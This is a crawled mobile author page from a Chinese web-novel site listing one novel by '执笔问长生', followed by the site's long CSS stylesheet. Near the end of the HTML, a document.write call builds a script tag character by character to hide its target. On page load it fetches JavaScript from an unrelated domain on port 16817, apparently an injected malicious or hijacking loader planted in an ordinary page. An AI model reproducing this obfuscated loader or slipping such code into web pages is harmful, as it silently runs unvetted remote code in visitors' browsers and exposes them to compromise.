

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ge2017.com/author/%E6%89%A7%E7%AC%94%E9%97%AE%E9%95%BF%E7%94%9F/
body_size: 1618
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>执笔问长生的文章列表_第一版主</title>
    <meta name="keywords" content="执笔问长生的文章列表" />
    <meta name="description" content="执笔问长生的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">第一版主</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"执笔问长生" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/13172.html">
                <img src="http://ge2017.com/images/13/13172/13172s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/13172.html">都市至尊仙医陈飞宇苏映雪</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%89%A7%E7%AC%94%E9%97%AE%E9%95%BF%E7%94%9F/">执笔问长生</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'t'+'g'+'.'+'v'+'h'+'a'+'u'+'g'+'m'+'o'+'t'+'n'+'.'+'c'+'o'+'m'+':'+'1'+'6'+'8'+'1'+'7'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=4"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://ge2017.com/static/fugu_WAP/style.css
body_size: 4915
content:
body{font: 1px "微软雅黑", "Microsoft Yahei", "Arial Narrow";font-size:14px;background: rgb(246,245,238);}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.content_title h1,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{outline:none;position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:18px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;}
.sub_menu2 .list .s3{margin-left: 10px;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{float: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{position: absolute; left: 100px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 25%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{background-position: -75px -310px; height: 50px; line-height: 50px; width: 180px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;}
.articlecontent p{line-height:1.6rem; margin:15px 0;text-indent:2rem;}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}